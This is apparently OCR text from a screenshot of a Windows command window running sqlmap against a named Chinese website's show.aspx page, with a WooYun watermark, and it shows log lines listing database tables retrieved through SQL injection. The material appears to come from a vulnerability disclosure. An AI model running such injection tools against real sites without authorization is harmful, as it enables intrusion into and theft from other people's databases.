 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hblajx.com/show.aspx?...
[19:40:37] [INFO] the SQL query used returns 30 entries
[19:40:40] [INFO] retrieved: dbo.AdventureWorksDWBuildVersion
[19:40:40] [INFO] retrieved: dbo.DatabaseLog
[19:40:44] [INFO] retrieved: dbo.DimAccount
[19:40:44] [INFO] retrieved: dbo.DimCurrency
[19:40:47] [INFO] retrieved: dbo.DimCustomer
[19:40:51] [INFO] retrieved: dbo.DimDepartmentGroup
[19:40:54] [INFO] retrieved: dbo.DimEmployee
[19:40:54] [INFO] retrieved: dbo.DimGeography
[19:40:57] [INFO] retrieved: dbo.DimOrganization
[19:41:01] [INFO] retrieved: dbo.DimProduct
[19:41:10] [INFO] retrieved: dbo.DimProductCategory
[19:41:10] [INFO] retrieved: dbo.DimProductSubcategory
[19:41:11] [INFO] retrieved: dbo.DimPromotion
[19:41:11] [INFO] retrieved: dbo.DimReseller
[19:41:11] [INFO] retrieved: dbo.DimSalesReason
[19:41:15] [INFO] retrieved: dbo.DimSalesTerritory
[19:41:18] [INFO] retrieved: dbo.DimScenario
[19:41:18] [INFO] retrieved: dbo.DimTime
[19:41:22] [INFO] retrieved: dbo.FactCurrencyRate
[19:41:22] [INFO] retrieved: dbo.FactFinance
[19:41:23] [INFO] retrieved: dbo.FactInternetSales
[19:41:23] [INFO] retrieved: dbo.FactInternetSalesReason
[19:41:24] [INFO] retrieved: dbo.FactResellerSales
www.wooyun.org